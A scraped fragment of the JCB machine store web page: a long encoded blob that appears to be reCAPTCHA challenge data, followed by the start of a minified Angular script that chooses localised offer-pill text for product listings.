aUXDv8Odw67Cn3oDQ8KxFcKDa8OUU1gwF8KuMcKLwp09w4vCrCFkDBLDgQQHcsKIKnNjfy8oADY4Cw/CmX/Dg2nDiCoFwqEWw4xrQMKMLEQvN8O1w6XDkMOVw7TClH5Sw44lasKJVcO6bHjCgm1/w7xmLW7DrzfCnMOyw7TCu1VrESfDnC1bdcOTwqwFGRJObElWZUhPC1fCsULCiMKrVBLDjhbCnBHCrAXCpU/DgyPCqQLDnsOgVcKFMmDDj8OuWGAmBwN8fjLCmGEqWg1RcsKzw5bDpMKSOMOOf8OGI8KJYDA0f3R9w6fCmMOyG29lw4rDjUTCocO/w7/[base64]/HsOMFsK8YxFkZjd/[base64]/wphJwoQETG0dw6DDjsKIdy7CrmPCisOVYMKYDcOWYwNtU8O4w5XCncKRw4hxVcKlwqptVxZAeinCicKVwq5Awq40AsK/w6sBLHFbPlrDuBduwq7Cr8Kcw57CtWBfw742YRfCk8KkHFhwwr3CicKBTwQVM2PDlcOnw50mw7DDv8K4EWAiwphGScOuVsKnc1rDqigJwqxcw6vCusKIN8OZcigSw6rCnUpvw6TCucOlwpLCp2EORBfCgsKAwpd/ElRWOMOLMidow5pTwo09e3nCucOmD8OfwoNow7d4w6U6w7FgwpIsw4/ClwvCl3kCA8OMGTsSfsOoI8OtUhTCrRdSCzJFZhwLTcOtwqAuwo9ZwqzDvsOZfMO4PsO1wpnCnsO5cxfDlsKdwr3Ck183wq1uw63Cn8KtL8KyLMKFKxRGwodpWcOJPnY/wpzDhwXDrkhRw6lobQbCicKBKzQ7BCvDnsOJwrkEMMKOwo/Cq8OUw5/[base64]/[base64]/wrkHwp57OcOfw5RuPsO7w4EMWsKDwq8ab8OEwr0NPcKAMcOoP8KhK8OzdsORADTDvsKUw4FXw7vDmDXCkEXCtsO5wpMLVRMoMXfCs8OPw4TDtF/ChsK3TsK1MwUiTMKjwp1+R8KkwosoZMKow4Z7dMKCFsOswplSAcKQBsOwwp/CsXBow5BYUGHCp3vClcKBwpTDi2geJwvDvsOgw50gw4rCj8OOw63DpGXDrjAwGmI9I8OCwqhbXsOBw4HCqsKpYsOlPcKnwrFnwq/[base64]/DkiRVw4PCpcOOPhhCwqc8w70JLzrDlGd+OMO1wrZewpHDlVFFwoNGd8OjZcKHwp7ChcK7wpDCuFkiwoEVwovCtMOrw5jDkSTDn8O6NMKxwr/ChwJNJgkeEhHCocKHwqxHw65YwqcRIsKjAcO1woPDhFHDiCMLwrYIJnnDocKiwpNuThtPG8KDwrEsWcOGE0knw7hBwrN/An7DmcOLwpHDqsOXcxMHw5zDl8KGw4/DuBzDtDfDg1/Cp8KQw5VKw7Nnw6fDlSzDnToHwpR0YBTDksOoJBLCp8OybQbCsMOVcsKVWQrDtsKlw7/Cgwk3BsOSw7PCjBodw7JdwoHDrgEkw4U1anl3ccOHwohcw4Qhw5IKA2F9w4ocwrtqQkgiDcOZw7vDgX9Bw4FYXC8RcFfDjcK3w7FyR8OYbcObNMOCYcKWw7PCligPw5HCh8ORFsKAw7N1JsOWfTtiBmtIwoQ3w6FBfsOndH3DrRhSdcO+wr/DkcKVw4cvGSbDr8OwSlReKcKiwrHCjcKTw5/DncOkwpvCosKCw4XCkQ12TcKwwoYWcCISw6TDtwDDvsOpw6HDvMOmFsOFwqLCqsOjwrDCkh9/wpAof8Oiwox5wrVFw4PDvMOgN1XCpHzCpgEKwrQKNcOPwrHDrsKcRMOlw5/CssKFw7ZDPjLDisKwwr/CrMOMR3HDuUA3wqrDkCtmw7PCpW3CpHtfZXxXW8OVGHdKR1HDhVvDrMOzwr7CtMKALm7ClEjCnRgwTg3CnMOtwqxTwo9cwrJEwo5fRiPCpyTDu8O1X8KOB8KwYDEgw53CgmwPw5/CiCrCpsOlZcOnYCHCrMOVwqjClMKiw4wTw5PCosOKwrjCq1x/[base64]/[base64]/wrbDnsODNsK8w6bDsXXCssO+fMKNwpMWBS/Du8OPJcOiwq1zw5Nkw6k8GcK7SkwswrRowq8kQcK6woTDrUIYYcOsYnViwqPCq8KZwqkHw7Vkw5Ezw6nDg8KZY8OGEcOFwoJ+woXCpljCmcKCI0guE8OpEcOjDXQQCT7CscOufsO/wrkrMcODwoB4wrcPwoBVQsOWwobDvsKtw7UWGsKkP8OXaxDCnsKBwpXDssOHwp3CrnVQDsOkwpfCnkgdw7DDisO0C8Odw4bCm8OuSHNpw7vCjzoJwrnCjcKzYSkvTcOhbhzDu8OCwrHDuh1iHsK/I1vDhcKWXQB/QMO0N2FtwrHCoT4wwoVrACLCiMKWwpbDjcKew6DDocOyK8O3w6rCt8KWVMOSw7/DqMOdwqjDr0E2PsOGwpHCocOuw4clIjkHasOywp3DmgVBw7F/w73DhUB4wqTCgjzCm8KrwqfDisOBwpLCp8KmfMOOAMKuUMOEwqZAwpRtw5x/w7LCj8Otw4YuesKbemnCvHvCnRrDtsKWwprCp2zCm8KSdSxpdSnCuznDl8OyAMK+bH7CusKcKEs3QcO6X0nCssKKMcOHwrVab2QbwqHDrsKvwpjDtwUqwqHDp8KUM8K0KsOkXTLDhWNzRT/DqnTCoifDmSMIwp5lOMOrw7ljDcOAQcKdKMOdwrhhCD3Dt8Kaw6VKGMOTwpgGwr3CuA1Lw7XDiBtleVJ3DxjCj8Kbw6Ftwq3DucOIw6N+w5vDiXwtw5hRQ8KiYsO7YMKswozDlsKoCBTCh2Umwpthwqw2w4UVw7kZaMOkw5/CimcqOsK8WmnDs8KQd07Dr0M7SmTDkgXDo2rDiMKawoxOwqJ7CinDkWYew7/ChsOBwr5sZ8KweinDuTnCnMOfw6o2ScOlw6lYY8OowpjCnMKvw6jDg8Krwp98w4IrHcO/[base64]/DowLDgXBsaCUMIGfCmcOYwrxfH8Onwp4KwqYZw5otScKVw5fChMOBNzosG8OuwpRMw5zCqCdHKMO0RW/Dg8OINcKsZsO9w5VWwpFLeMOBG8KXF8ONw6fDosO+w4/CnMOAJTnDiMOIwrQnw6LDpVVBwrdQwoTDuwMiwpXCviBTwofDqcOXGVMjBMKBw4VpcX3Dg1XDgMKlwoA/wovCklvDtMOVw7RYfiEnw4cHwrbCgcOtAcKuw5XDi8Ohw7k2w7LCnMKGwqgqK8KvwphQw5XClSE1Cws6w5vDj3QJw5/ClcO9BMOJwpZeGsOuL8OQwrRWw6HDi8O6wpHCkD7CkSDDqTbDsjzCnMOjeUDDv8Ogw7lROHPDhjnDnlXCiW3CkAsBwqDDpcKnBmJBw5MRw5XDl8OWwrg6DMKGaMKHw4UTwqRIW8K2w4PCt8Oxw4JhacOuEEvDo2zDlsKyaw/CtxB2XMOewr8owonDmcKRAHDCrQkeZ8K4d8KYUANnw4BwB8OwGMKXQcKIwqUuwpUud8KKwpcbFFVWwoVZE8Ksw50MwrlPw5rChhs0LcOQw54lw5AAwrzCj8Orwo/DhcO/YcKfAQA8w54+eMOewozDsC/[base64]/DsOswo3DlcOewopvwrwVw4hSUsOrdsK6FMK6wqkIX8KCwpQzPQHCvcKfcsKNwrbCjcKfb8KHfS/ChGZmw7x1WQPCjA89BMKAw7zDkXvDtmxMAcONBTvCjhrDhcK3QcOFw7XDkH0pQ8K1FsK8w78Vw4LDgivDviUDwrDDosKUdsK4PsOVwoo5w4sVeMKFAjQvw7kBIibDnMKMw5NeMMOJwrDDoB1ZLMKvw6jDtcOKw7vDgUsxV8KfOsKnwpY6GWRPw5kRwpTDpMKuwoo0fg/[base64]/DtnpKMcO/w4LDqBdPw6HCn8ONO1g8w4rCs8O4a1zCjHQsw791KMKuSMKGwpHChUXDisOxw7nDocKOwpRKXMO2wo/CqDs+w6rDp8O5XjjCrUw4HwTCtGPDr8OOw5tTMhDDpEXDmsOnwrI4wq7Dk3LDjQ0fwr/DuzvCvcOuOFxiPlDCgCPDu8OGw6TCnsKNcSvCjmvCmsK7TcK7w6LDh0MRw6Q7A8KlQiFJd8Ocw7YhworDjnlsZ8KLAxJrw4XDqMKAwqTDtcKpw4fCvMKvw7J2DcK9wo9TwrrCg8KhI2wsw7bDv8KbwoPChcKyVsKHw7EKBVF/w4A4wqdSK2d+w7oGC8Kmwo03JzjDjTplaFjCg8KIw4nDmsKzw69BLGHCvwrCrSXDkcOcKHDDgAHCvMK/w6xFwrLDmsK3VsKAw7QsEw5ywoLDksKGcRNZIcO8XcOwPgjCscO4wp14NMOYHXQiw63CoMK2bcOww4bChWnCvEYOYgshWHLDpcKcwq/CmB0BfsODI8OLwqrDjsOVLMOQw5QgJcOTwpETwpoPwp3DvsK4BMKTwrzDrcKVW8Ouw7/[base64]/DkMOeMRAtw7VeGANTJ8OjPsOGYcKJwpFKw6dLBwkAw63DrH1ww5UCw4XCsBIbwrbDmMOJw7/CoTxhWj1gUA7CkcOQIlgawppeT8OHw6BtTsOIMsOew6vCoxLDpsOBw77CjhF2wp/DvhzCkMK1OMO2w5vCj0h0w4RgQMOww6pOO2fCjGdgMMOjwrvDtcO6w5LCjR5awrk8AwXDphLDsETDlcOCfidrw73ClsOQwrnDpcKHwrfCrsOyRTDCo8KSwpvDnmIIw7/[base64]/wo3CqCcVeMOfw7zCkh9ePVbDvFfDkHImwrFqLcKfw5zClsKUGgMxw4zCq3vCkDZSwqoMw4LCnF0WaDkdwr/[base64]/CisKyfi3Dk8OLw7zCoyAPY8Ohc8Omw60RYMOyw5PDtBcsw67DhMOoBhHDiyTCkcOUw4PDvQDDqG9/TsK+EH3DlljCmsKJw7kIeMObZV8ib8Kdw4HCoRrDgcOFDsOhw6nDkMKtw5gUZjrDtx3DpCAGw6hqwrHDicKTw47CtcKvwojDrTZ+BsKWeEwmQB/DuD4AwrTDuUnChBPCnsOYwoxXw5ocEMOFJ8KZUsK8wqo6Ri7CjcKhwpByG8OlfzDDqcKFwobDpcK1cjrClWEzU8Kkw6HCklLCoHTCoRbCrMKYFcOzw5R2FcO/dhYSPsOiw53DjMKrw5xDbnnDl8OMw7LComDDki3DuFg4IcOhSsOfwq3CgcOJwp3DrQzDt8KfXMKrDkPDs8K/wopXWWXDnh/Do8K2YwVvw4J4w49sw6AKw4PCgMOyQ8OJw6zDncOyVjISwq8/w58tUMOSIVNnwohwwp/CnMOLYiB4K8Olwp/[base64]/DtsKFKcKtw7fCrcOhHsOrDgXDvzTCj8KmZVjCmMKmwpfCusOjfcO9eMOteMKyEwXDvcKyQR8pwoNIN8OUw4YpwqjDkcKzFjhVw7s4asO1eMK6TB3Dk23Cv8KfLcOjDcOqVMKlZEdgw5IpwosRw6p0fMOvw4vDqh7DssOUwoDCs8O4wqrChMKhw5rCtcO/w5TDvx13Vn5GbMO8wrUVYX7CrxXDiBfCt8KxO8Knw6UuXcKuH8KNSsK1X2ZrMMOFDUhGMhvCmXjDoTxzcsO+w6TDrcOTwrY2FjbDpAQiw7/Dhi/DhFV9wozDsMK8PgLDg2XCjsO0Bm3DsEHDrsO3GsOpH8KAw67DpcKewrAow7bCq8KPKCrCqh3CtWTCkxBKw6TDnGkPFC8SIcOhT8KPw7fDhMKEJMOgwpk2KsOUwo/Cg8K7w4XDm8OjwoLClDjDnw/CnBc8DVrDjGjCgzDCvMKmNMKQRBF8M0rDh8OPN2zDgMOYw5PDqsO7Oww9wprDoS7DrcO/w7s8woZpVMK/YcOnM8KsE3TDhEvCjcKpHwRmwrRuwrVSw4bCuX8nPWspM8Ksw4xIZy3CiMKveMK6FcK/w7hEw6PDngbCqGfClQ/DsMKKcsKGJnhLRDxiWcKuEcK6PcOyP3Y1w5/CrlfDjcOTXcKHwrXCucOww7BASsKnwqXClyjCssKpwoHCmQ5RwrMFw57CmMKTw4jCl33DtRcJwqXCg8K/woFfwqHDj24ywpzClS93FsO0b8Oyw4ldwqo0w77DqcKJO0Nbwq9Iw43CvUjDpnnDk0rDgz8mw4FySMKcWH/DuxQHYm8JRsKvwqHCpxA6w43DmMK4w6HCjkYEHl8Mwr/DtE7DrgYDLjkcS8KFwp1Hb8OMw7vChx0ENcKTwrPCtcKefcOXWcOKwoZdTMOtAjY/c8Ozwr/CocKvwqshw7VLT1bCmQTDpMKow4bDiMO/CzV5cSAvT0/DpWvChjLDniR6worCrDjCt3XChsKcw6BBwoEiDjxIAMOowq7DgTtUw5DCgCZIw6nCpEU3w4oRw6Zww6xfwq/CpcOZfsO7wpJfOUFvw5bDp2/CoMKtfXdBwpbCsQc4GsKhCSYhOhtHKcOPwpnDhsKKYcKow4XDhDnDq17CpzQDw73CsT7DrR7DqcOMVAc+wo3Dhx7DlgTCkMKETS4ZecKzwrZ9MxfDj8Kyw7HDmMKSKsOOw4MtXghjVgbCln/[base64]/CjMKtwpcPw40Dw4PDk2MZwqh/wqLDqXnCpcKlwo3ChMOBe8KvwpNFB0JowqjCkcOjw5MZwoLCs8KdMS3DvBLDj0TCnMKrNsOtwpU2w5BAw6RRw7UEw4UNw7/DuMKzQ8OfwpDDgMKyRsK1ScO4MsKbCcKmw4nCiHQcw50wwoUAwrzDoHvCpWnCng7DoEvDmQbCmBoCc2QlworCoTfDsMKlARETLQ3DtMO4QzvCtAbDoBLDv8K7w6rDqcKdBFPDizcCwoUgw7Rlw7B/wrhRdcOSP2lOXXfChsKswrRhw741VMOSwoB3wqXDp3HChcO2ccKkw6fCmcKWPsKlwo7CnMOdU8OYLMKmw5nDhcOdwr9hw58ywqPDmnA3wpLCuFfDpsKrwo8Lw7/[base64]/wr7Di8KxwpjDuMKGDsKYw79Dwr4vw75Hw5HCgWsPw6rCjSzDiGLDhhJvS8OUwqlpw70jUsKfwrLDv8OGWT/CnXwMNT7Dq8OdAcK4wpzDkRvCuGYyWcKFw69vw5JeNTYXw5HDhMKMT8KDVsOhw51rw6rDrHnClcO9ey7DiF/Cj8O6wr8yDgTDpBBJwpoKwrBsakLDq8OIw4tcNGrCvMKOU2zDvnIPwpjCphDCqArDiig9wrzDlz7Dul9fMn5Sw7DCuQ3CusK/USNmcsOLKVTCicO+w6jDtBTCssKre0t3w61gwrV+fwrCgAHDvcOFw7Qlw4LChj/DuAZlwpPDmglfPmQiwrwDwr/DgsOJw5EKw7dCTcOSVTs+CRYaSmTCtMKzw5gqwpYnw57DiMOtO8Kca8ONMyHCuTLDoMO1Ol4MTHgNw6FqInDDp8K9XcKwwqXDg3/[base64]/wp/DksOHfxnCjMKTP3vComwnC8OPw7zCvMKrwowIN2J9UWfCssKow6c+X8OdGXLDqcK9dmfCpMO0w6VYQsOfQsOyc8KcJsKswqpdw5HClwALw7p8w7vDg0l9wqLCtGwGwqXDrGJ5BsOMwpN5w7zDkl3CrGo5woHCo8O/w5rCmsKEw4J6FS14QHPClRZRZ8OhYn7DncKrTC0yS8Oowr4nIwwSUsOSw6rDnxbCpcOrYsKZWMO8JsKbw4xvOnoeb3locDhBwp/DgX03EgNaw41Uw7Ymw5HDsGNiSBxkK3nClcKjw65cFxZOLcKIwpzDqj/[base64]/DgCDDqcK9wrrDm3fDhn/CrjcJSDstaSBtUsK+wpRDwr19LxIhw7vChz9tw7/[base64]/[base64]/DosKAw4/CvENbZRTDvjAdIcOpWR5zfznDiW/DiCYpwoU+wo8NYcKzwqdJw7IDwrBoacOGTHcOGRbDonfCrCkRaCE9fhfDhMKxw4sfw5bDkcOow7t3wqfCusK7GS1cwqjCmCTCpXBoWsKTWsKwwoPDlMKSworCoMKgVXnDrsOGTFfDjD5aW0hvwpR1wpI8w7bChMKkw7XCtMKOwoohWxTDrmEjw7/[base64]/CjMKHCcKEQcKRw4gBwpbCisK1w4DDu1k1HsOswoJuwrzDs3kIw5vDjSDClsK5wpgmwrPDgQrDlxE4w4MwYMKtw7LCqW/DvsKnwqjDmcOew7RXJcO4wokjN8KqS8OtasOSwrzDkw49w69wRGEpL0wPVnfDt8K+KSDDhsOxYMOPw5LCsQDDssKbbQs6F8K/GwsqTsOEKgjDqxtDGcO/w5bCqMKpFAvDmUPDosKEwqLCk8KkIsKqw7bCtFzCp8KLw4g7woYiI1PDiCEaw6BewolDfWVKwrXDjMKyB8OiCU/DkmpwwpzCqcOLwoHDkW1DwrTDjsKfDcONei5ZQiHDjUFVbcKOwqvDknQSExtbYV7DiFHDkDBSwrEib0rCjybDjkRgF8Ofw5XCnmnDm8OgQEJBw6NCUGFewrvDpMOhw7gTwoIGw6Ziwr/DjxA0anbDkU09MsOORMK1wrzCvSTCgSjDuC8tVsO1w75VTBXCrMO2wqTDnwDDisOYw6XDrWdKXS3DlBrCgcKvwpdIwpLCtHlrw6/[base64]/[base64]/CjcKPwqVSHWRnwqLDmXTCr8KmWDx8wq3DnsKTw5wbLXAMw73DoX7CucKXwp8NEMKxTsKqwr7DqWjDkMOKwp1CwrEYG8Osw6QPUcKbw7HCsMK9wqXCmG/[base64]/wpTCp8KFw5nCmVYxwpcuwr4WR3dYwr53wpsBw7LDiBAOw7vCt8OBw5ZwacOAAcOtwogcwrrCjx3Di8ORw7zDqsK7wrsLZsOvw7UAcsORwqPDn8KKwrhcYsKmwo1HwqPCsw/[base64]/Dn3RrwqfDrMKJw6/[base64]/DtBJEe3LDiEF5esOaSnHDgEjCr3XCrMKpP8Okw67Ch8KRf8OpdkjCosKUwqA/w4AefcOhwpnDlmLDqMK8bwwPwrgfwr3CtA/DvjrCmzILwqYOGy7CocO/wpjDtMKRU8OQwqPCvjjDtGJ0fSjCizkMdW5QwpHDgsOaB8Kcw5Qbw7bCnlPCnMObWGbCv8OGw4rCsnwqw65vwobCkEvDkMOhwoIHwpIsKybDqBPCiMOdw4k7w5/ClcKpwrzCiMKjIlknw5zDrEF2AkPCl8KzNcOaCsKowrV0F8K+AsKxw7sWO3ZaASdUw5HDtDvClVwMJcOTQ0PDssKoAmDCrsOlN8OLw6tTWUHCmDZYeHzDrFBpwq98worCu246w4sYPMKiUEtuFMOJw5BSwrlSVgh/[base64]/[base64]/wrPCocKmdcO/w4tMwrDDpcO2wq9qwowBwrDDhl4LaxPDj8KBfcK2w6tBDMO9d8KsSB/Dr8OGClUOwqvCk8KVZ8KPDEvCmhXDqcKjF8KmAMOpacOrw5Qqw5DDgQtawqMmcMOUw77DncOKWiMQw67CrMOEXMKRX0AUw51GLsOAw5NYEMKpLsOkw6ASw4LChHAEP8KbOMK+KmnDocO+e8O6w4XCgg81MF1ILGc3JiMiw6TDiQFUZsOuw5fDs8KVw5bDgsOJOMK/wqfDg8OEw6bDnzRuT8KoYSnDm8Oxw6lTw5LCvsOjY8KjYxTCgFPCtjEww5PDjcKSwqNQcTF5JcOTEA/CrMOkwonDkEJFQcOGUAbDlF5/w4HCv8OHZA7DhC15w7LCvF/CuQdXJRLCqDgFIissG8Kbw63DrxfDlMKhWmcfwrdpwoDCoEwABsOdDgzDpnQiw6jCrU87QsOIw4bCuiFUaGzCnsK0bR0vVBbCuF9wwqljw5MxWVBGw6MUE8OCcsO/DysfCEBVw5DCoMKtYkDDnQw9YTvCpWZCQcO4CsKfw71pXlpNw4UNw5vCmxHCqcKiwotxbn3Cn8KzWW3Cny0Mw5VQPCBpTAZFwq3Do8O5w6rChcKIw4bDrlrDnnprB8OdwpVLFsKXChrDokAsw5PCp8KywrXDt8Omw4nDpBTCvRDDscOHwrsowpTClsOzclVLdMKgw4/DhG/[base64]/fQYxwqBQwpBAw5DDhghBHcOGY1IkTWHCjcKawrbDl0tAwpYiMRgDAT0+woFTFW02w51+w40+STRQwrPDosKCw7XCu8KUwo4vMMOBwrjChsK3NwfCsHvCqcOQB8OkeMOLwqzDqcK+Wyd/R0nCm3gLPsOCX8KxR2ELUkZUwpJLwrjClcKWeCUXN8KgwrHDoMOmJMOgw53DoMKzAXzDpGxWw6oqOH5sw6Jww5zDrcKBIsKiWHgxNsKCwoAZOARpAD/DqsOWw4VNw6vDrA7CnC4UfSQjwoJDw7XCssOTwoY9wrjClCrCqMOlBsOew7bDvsOedTnDmz/Dg8OEwrwXbCVdw6w8wqR/w7PCulTDkxMICcOeWyBxw6/Co2zCmsOzEcKYHMOuCcK9w47Cj8Kxw7B/Fzxww4zCssOtw6nDlcK+w7EvZMKWcsORw61zwr7Dn3rCncKaw4DChUfDhnhRCCPDs8K6w4EVwpnDq3zCrsKLUcKEBcOhwrvDisOZw6AmwrnCgirDq8KGw5zChDPClMOIEsK/JsOWNkvDt8KcaMOpIHdnwqNmw5XDhlPDtcO2wrBPwpomWHFSw4PDhMOvw6vDqsO5w4LDssKvw4Rmwp51MMOTSMOhw5vDr8Kyw5XDn8OXwoFSw5vCniJcPTItTsO4wqQvw47CuSjDsynDgcOYw4HDuU/[base64]/DvH4DwrjDnFN7NcOBAMKKI8OxV8OVZR3CsR9BwozCiR/DpyBoWcK3w7QTw5bDicOUV8O6KVfDncOIYMOTfsKkw5/DqMKPOD5OcsORw6/Crn/CiVIuwoQ9bMKQwofCpsOEBRcMVcOBw6XDl280AcK3wqDCrwfDhsOdw69lPlEUwr/Dj1PDqcOSw7QKwqHDl8KewpXDq2hccWjCv8KNBsKZwpvDvMKlwplrw5bDsMKObCnDjsKNJRbCu8K3KSnCkRPDnsOQIC/DrBzCnMKRwp5LP8KyHcKwL8KWXgHDmsO6FMOCXsK1GsKywp3Dp8KLYDlJw53Cj8OOAUPCksOlAMO5E8OTw685wrVhSsORw6jDr8OxPcOXHQbDg1/ChsK9w64Twrhdw41Vw5LCt1nDkXDCgyTCoyPDgsOUCMOUwqTCpMOKwqzDlMOFw4PDkE08MMOXd2zCrl42w4LCgXBXw6c/GFfCoEjCuXfCp8OwTcOCC8OCRcO0cUVOAXI+w6p9C8KEw6bCpHtzw5Yvw4jCnsK0T8KEw751w7/DhA/[base64]/DiGbDkMKtwrRkNnbDsSVldANgXzc1PcOGwo7CqcO2TMOLeFF3PxrCqcOnMMOgX8KbwpMhBMOBwqlsM8KYwrYOKAsFPmwKWGIhVsOeMFfDrR/[base64]/DkxDCohBiGR0dDcOEd8KmdHzDhMOCPUs4TTzDjm/DtsOuw6gBwpbDncK2wqkzwqYxw5rCgV/DgMKOfQfCmQTChDQ1w5vDjsK2w51PY8K5w5DCjVccw5PCmMKEw4IRw5XChjhjdsOGGj7Dn8K+Z8OMw7AcwpluEkHCvMOZZwbDsGpmwqRtVsOhwr/CoCvDksKpw4cJw7HCoTIMwrMfw6zDkTXDiA3Dn8KDw6HDuS/Di8KpwoTDscOcwoACwrLDoQ1WYmFJwrtrZsKhZMK/IcOJwqckaS/CoyHDvjPDsMKXCETDssK2wojCgzo+w4HClcO2BAXCm3lEbcKKZx3DskYMO3Z+LsO9D0M6AGHDkVXCr2fDksKQw5vDlcOjZcOMFUzDs8OpSm1LAMK3w5VsPjnDsn0GLsK3w7/[base64]/[base64]/DpQTDlF3Ct8KyHxbDvh3DqGPDt8KOwpbCu0MTEFoYbAovasKiIsKSw53CtXjDvFNWw57Cj3keOFbDtCzDqcO1w7nCt3kYcMOBwrEcw4t0woHDs8KFw7cCYMOrPhhgwptuw4/[base64]/[base64]/DtndeAMO5w47Dg2DDijrDncKcw4howqxuLnQYwpPDrsKcw5PDuQR5w63DqcK9wpFoZlRDwrrDqTHClANHwrjDthLCnmlXw47DsCvCtU01wpzCmSvDlcOdBMOTYsOlw7TDqDzDp8OZLsOXCXZxwqXCrF7CrcKww6nDq8KpQcKQwrzCumJsL8Kxw7/CosKpAsOfw5XCh8OlJcOTwrF+w5okXxw6Q8KNB8K/woJVwrgFwoUwcXgSBGbDojbDg8KHwrJpw6dcwojDiEV/[base64]/w6LDnMKeWjjCtsKIwpNKw5zClcO4UjYTBcKlwq7Dt8K+wrUbGFZnSChuwqfCrcO1wp7Dp8OZesOvNMOYwrTDmMO7cEsfwrZ5w55MVBV7w57Com3CjDgRKsO7w75gBHgSw6PCoMKVEE/DnUs0IjVoTcOve8K0woDCkMOiw5MvCMOQwojDqsODwpIcOFtrYcKfw5Rzd8KdBh/ClXbDgHhOUsOWw4HDnlA3cUkgwqfDgmktwq/[base64]/EsKPwp9Yw6vDjcKUw4cAUQoZHcOMIQQGZVs+w5rCiAbCmgNjVTIAwpbCjxxRw5LCu1d6wrnDuyPDk8OQfMKcQA0lw7nDlMOgwrjDsMO3wr/[base64]/[base64]/[base64]/w4J+UsK2wqnCpcKnOwM6QMKkP8KbJMODw6Mrfk1QwoQ3w7I2cSARPzDDkUNMJ8K+R2gvbEUew7BcHMKUw4LDgMOHKwEFw5BwOcK/NMOawq4HN3vDg1tsRcOoSjPCrsO6LsOhwrYEHcO7w4vDvyw9w55Yw7pIbsOTNjDDncKZRMK/wpzCrsOXw7lqGnrDmlHCrT0Bwp1Qw5nCrcKjOFvDm8K5bFLDnsObGcO6fzvDjSV9w7IWwqjChGNzNcOODEQmwpc8N8KKwr3Doh7DjXjDgX3CocOQwofCkMK9BMOFLEkow54RcwhgEcOkTmXDvcK2AMKowpMsNy/[base64]/[base64]/CiMKnw5LClEvDlMKxw59eKWlZwpdYwqPCuVJ3wr/Dv3oDVwLDgMK9cjRMw5B7wpMYw4XDmy9Qwq/Dl8O4ewwDFVRQw70kwrXDtQ05UcONDxMTwrjDoMOTBsOtZ2fChcOSW8KZwonDicKZMhFeUG04w6DDsDs3woLCjcOfwoTCkcKNFjLDty50en1Gw4bDu8K/[base64]/DosODPsOow43Dg8O7TWAxPAlvXAbDonrCtWrDpQYuw5Jbw6tEwrJdYx0yIMKqdRRmw49QHDXCq8KfBXXCp8OBRsKoT8OXwrnCkcKHw6Zjw6NcwqotXsOWV8K/[base64]/DhsOywofCtxDDocKSwpvCtwclwqPDm8Kgw4bCscKefCDDnsKWwr8yw6c1wpTCh8Oew6UxwrRBDBtVMcOCGirCsTfChsOND8K8NcK3w43Dp8OYL8Krw7wZGcO4O0bCtS0bw4M/RsOIW8KrU2MDw7ktHsKRTEvDoMKkWjbDvcKmUsO0XTPDn1laJ3rChCTDuCd1PsOGIkVjwozCjA3Cj8O1w7Vcw5FowozDmMO2w7paSErDocORw67Dp23DlcKJIsKlwqvDjFjCtxvCjMOOw4rCrj5QT8O7AyHDp0bDksO3w5LDoA9jeBfCkm/DnsK6EcKww7vCoQbCulrDhQBjw6jDqMK6C2jDmBg+Ok7DncK4dsO2E3/CuGLDjcOdX8OzHsOWw5XDoX4Vw4zDrcKVCigiw4XDpw/Du3BswqhOwo7DgGFrGBHCpjHCuQk0KU/Dng/DimbDqCjDn1QbPwVjAV/DjB0kKHh8w59lbMOLeFQJXWnDtEJFwpNVRMOiV8OSWlBaLcOBwoPCskYzU8OMTcKIMsO2wr5kw4Z7w5nDn0gEwqI4wr7DnhfCs8KQJX/CsSErw5rCm8KAw4dFw6tiw4xkE8O7wpZEw7XDkkzDlVwiTB9qwq/[base64]/w5XDsh5rwr/[base64]/CnMOZw541w4TDscO2IcKmw4TCm8O6LCF+w5zCrELDhyHCr23Cuw7DsF/CnXxBfVAZwqhpwpvDoVBGwqbCosKywrTDrcO/wp8/wq4gPMONw4dcNXQyw7xgEMOqwr4mw7ccHFgiwpQAPyXCvMOmHwhJwqDCugrDlMKFw57CpsK3w63DjsO/E8OaQMKxwqp4MRF1cwfCmcOGE8Ola8KXcMKmwr3DskfCtDnDrg1acAAvB8KmdXbCjwzDmQ/DvMKfLMKHccOewrwNCl/Dv8O+w4DDkcKABMKWwqJ/w6DDpmvDpSlNMG5ewrbDv8Obw6vDmcOfwq0iw7tYEsKSEAfCv8Kzw707wqjCiXDCqlkkw4bDn15CXsKQw57CqQVvwoQJesKHwolVPgNlZV1qPcK5J1EpRsKzwrwEVmlNw45PwqLDksKPQMONwp/DiDfDlsKBEsKJwqM3RMKDwoRnwqYMXcOhR8OGQTXDsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://machinestore.jcb.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cmtPrmm5DWJuzoxzdqeD4yLH7EHf/aIMZ+/FcB78ONk\\u003d\x22,1,0,null,1,1769398316006,0,0,[128,180,153,60,19],null,[185,18,253],\x22RC-oReM4JjbnztMRQ\x22,null,null,null,null,null,\x220dAFcWeA6mca2MDKOfQrXGI6fKk3wzxMIUE4xsKkiOAGYR-Qsf4kq2HtWBNBgIIwB8NR0LzfJOq_iFzzQKav2lU_ZXC_lnzRJFjQ\x22,1769481116247]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-XMKYMPWY.js
body_size: 576
content:
import{a as _}from"./chunk-YUISB3YK.js";import{Aa as c,Ba as g,Ca as m,Cb as P,M as a,Ma as l,Zc as x,ha as s,hb as u,ib as d,kd as C,la as p,qa as r,ta as i,wb as h}from"./chunk-XKZ5SZ5P.js";function R(t,f){if(t&1&&c(0,"offer-pill",2),t&2){let n=l().ngIf,e=l();i("pillRichText",e.getPillText(n));}}function O(t,f){if(t&1&&(g(0),r(1,R,1,1,"offer-pill",1),m()),t&2){let n=f.ngIf,e=l();s(),i("ngIf",e.hasPillText(n));}}var F=(()=>{class t{constructor(){this.store=a(x),this.languageCode$=this.store.select(C.languageCode);}getPillText(n){if(!this.localisedPublishedOfferRangePills?.length)return"";let e=this.localisedPublishedOfferRangePills.filter(o=>o.isoCode===n);return!e||e.length===0?"":e.length===1?e[0].text:"OFFERS AVAILABLE";}hasPillText(n){return this.localisedPublishedOfferRangePills?.length?!!this.getPillText(n):!1;}static{this.ɵfac=function(e){return 